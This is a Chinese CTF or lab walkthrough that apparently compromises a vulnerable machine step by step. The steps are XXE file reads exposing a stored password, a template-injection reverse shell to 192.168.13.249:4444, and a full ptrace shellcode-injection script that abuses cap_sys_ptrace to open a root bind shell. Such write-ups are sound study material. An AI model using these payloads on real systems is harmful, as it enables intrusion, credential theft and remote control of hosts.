
# 漏洞利用 XXE 注入
看到这个格式我第一反应就是这里有没有可能有 xxe 注入,这里引用一个外部资源
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]><root><name>1</name><tel>1</tel><email>&xxe;</email><password>1</password></root>

可以看到注入成功了,先看一下能执行 shell 的用户都有哪些

除去 root 外还有一个 saket 账号可以执行 shell,下一个点在 home 目录下
php://filter/convert.base64-encode/resource=/home/saket/.bashrc

拿到了这样一段信息,这里 base 解码后
# ~/.bashrc: executed by bash(1) for non-login shells. | |
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc) | |
# for examples | |
# If not running interactively, don't do anything | |
case $- in | |
*i*) ;; | |
*) return;; | |
esac | |
# don't put duplicate lines or lines starting with space in the history. | |
# See bash(1) for more options | |
HISTCONTROL=ignoreboth | |
# append to the history file, don't overwrite it | |
shopt -s histappend | |
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1) | |
HISTSIZE=1000 | |
HISTFILESIZE=2000 | |
# check the window size after each command and, if necessary, | |
# update the values of LINES and COLUMNS. | |
shopt -s checkwinsize | |
# If set, the pattern "**" used in a pathname expansion context will | |
# match all files and zero or more directories and subdirectories. | |
#shopt -s globstar | |
# make less more friendly for non-text input files, see lesspipe(1) | |
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)" | |
# set variable identifying the chroot you work in (used in the prompt below) | |
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then | |
debian_chroot=$(cat /etc/debian_chroot) | |
fi | |
# set a fancy prompt (non-color, unless we know we "want" color) | |
case "$TERM" in | |
xterm-color|*-256color) color_prompt=yes;; | |
esac | |
# uncomment for a colored prompt, if the terminal has the capability; turned | |
# off by default to not distract the user: the focus in a terminal window | |
# should be on the output of commands, not on the prompt | |
#force_color_prompt=yes | |
if [ -n "$force_color_prompt" ]; then | |
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then | |
# We have color support; assume it's compliant with Ecma-48 | |
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such | |
# a case would tend to support setf rather than setaf.) | |
color_prompt=yes | |
else | |
color_prompt= | |
fi | |
fi | |
if [ "$color_prompt" = yes ]; then | |
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ ' | |
else | |
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ ' | |
fi | |
unset color_prompt force_color_prompt | |
# If this is an xterm set the title to user@host:dir | |
case "$TERM" in | |
xterm*|rxvt*) | |
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1" | |
;; | |
*) | |
;; | |
esac | |
# enable color support of ls and also add handy aliases | |
if [ -x /usr/bin/dircolors ]; then | |
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)" | |
alias ls='ls --color=auto' | |
#alias dir='dir --color=auto' | |
#alias vdir='vdir --color=auto' | |
alias grep='grep --color=auto' | |
alias fgrep='fgrep --color=auto' | |
alias egrep='egrep --color=auto' | |
fi | |
# colored GCC warnings and errors | |
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01' | |
# some more ls aliases | |
alias ll='ls -alF' | |
alias la='ls -A' | |
alias l='ls -CF' | |
# Add an "alert" alias for long running commands. Use like so: | |
# sleep 10; alert | |
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"' | |
# Alias definitions. | |
# You may want to put all your additions into a separate file like | |
# ~/.bash_aliases, instead of adding them here directly. | |
# See /usr/share/doc/bash-doc/examples in the bash-doc package. | |
if [ -f ~/.bash_aliases ]; then | |
. ~/.bash_aliases | |
fi | |
# enable programmable completion features (you don't need to enable | |
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile | |
# sources /etc/bash.bashrc). | |
if ! shopt -oq posix; then | |
if [ -f /usr/share/bash-completion/bash_completion ]; then | |
. /usr/share/bash-completion/bash_completion | |
elif [ -f /etc/bash_completion ]; then | |
. /etc/bash_completion | |
fi | |
fi | |
#Setting Password for running python app | |
username="admin" | |
password="Saket!#$%@!!" |
这里有一个账号密码,这里应该是一个后台密码,尝试登录,但是报错了

发现密码是 saket・・・・,这里猜测这个密码不是 admin 的密码,而是 saket 的密码,这里尝试登录

这里就成功登录进来了,这里看到提示信息,这里很显然是要传入一个 name

这里直接回显出来了,这里能想到的就两种漏洞,xss 和 SSTI,简单的尝试一下
# 漏洞利用模版注入
5 |

这里可以看到使用的是一个 Traceback 的开发框架,这里运行在 python3.8,这里很显然一点存在模版注入,进一步测试

{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.13.249/4444 0>&1"')}}

这里就成功拿到一个 shell,只不过是一个 saket 的 shell,接下来就是提权
# 提权
这个提权的方式也是比较特殊,通过 Capabilities 这个权限管理的功能来提权 capabilities (7) - Linux manual page (man7.org),这里贴一个 Capabilities 的权限介绍
使用 getcap / 查询整个系统上的 Capabilities 权限
/sbin/getcap -r / 2>/dev/null |

python2.7 有一个 cap_sys_ptrace 的权限,这个权限允许跟踪任何进程,接下来的思路就是找到已经是 root 权限运行的进程然后通过这个权限来提权,接下来查看运行的进程,这里下载一下这个漏洞利用的脚本,这里直接贴过去也行
import ctypes | |
import sys | |
import struct | |
PTRACE_POKETEXT = 4 | |
PTRACE_GETREGS = 12 | |
PTRACE_SETREGS = 13 | |
PTRACE_ATTACH = 16 | |
PTRACE_DETACH = 17 | |
class user_regs_struct(ctypes.Structure): | |
_fields_ = [ | |
("r15", ctypes.c_ulonglong), | |
("r14", ctypes.c_ulonglong), | |
("r13", ctypes.c_ulonglong), | |
("r12", ctypes.c_ulonglong), | |
("rbp", ctypes.c_ulonglong), | |
("rbx", ctypes.c_ulonglong), | |
("r11", ctypes.c_ulonglong), | |
("r10", ctypes.c_ulonglong), | |
("r9", ctypes.c_ulonglong), | |
("r8", ctypes.c_ulonglong), | |
("rax", ctypes.c_ulonglong), | |
("rcx", ctypes.c_ulonglong), | |
("rdx", ctypes.c_ulonglong), | |
("rsi", ctypes.c_ulonglong), | |
("rdi", ctypes.c_ulonglong), | |
("orig_rax", ctypes.c_ulonglong), | |
("rip", ctypes.c_ulonglong), | |
("cs", ctypes.c_ulonglong), | |
("eflags", ctypes.c_ulonglong), | |
("rsp", ctypes.c_ulonglong), | |
("ss", ctypes.c_ulonglong), | |
("fs_base", ctypes.c_ulonglong), | |
("gs_base", ctypes.c_ulonglong), | |
("ds", ctypes.c_ulonglong), | |
("es", ctypes.c_ulonglong), | |
("fs", ctypes.c_ulonglong), | |
("gs", ctypes.c_ulonglong), | |
] | |
libc = ctypes.CDLL("libc.so.6") | |
pid=int(sys.argv[1]) | |
# Define argument type and respone type. | |
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p] | |
libc.ptrace.restype = ctypes.c_uint64 | |
# Attach to the process | |
libc.ptrace(PTRACE_ATTACH, pid, None, None) | |
registers=user_regs_struct() | |
# Retrieve the value stored in registers | |
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers)) | |
print("Instruction Pointer: " + hex(registers.rip)) | |
print("Injecting Shellcode at: " + hex(registers.rip)) | |
# Shell code copied from exploit db. | |
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05" | |
# Inject the shellcode into the running process byte by byte. | |
for i in xrange(0,len(shellcode),4): | |
# Convert the byte to little endian. | |
shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16) | |
shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex') | |
shellcode_byte=int(shellcode_byte_little_endian,16) | |
# Inject the byte. | |
libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte) | |
print("Shellcode Injected!!") | |
# Modify the instuction pointer | |
registers.rip=registers.rip+2 | |
# Set the registers | |
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers)) | |
print("Final Instruction Pointer: " + hex(registers.rip)) | |
# Detach from the process. | |
libc.ptrace(PTRACE_DETACH, pid, None, None) |
git clone https://gitee.com/Re1-zf/shell.git |

python2.7 inject.py 902 |

查看一下当前是不是已经开启了 5600 端口
ss -pantu |grep 5600

直接 nc 上去即可
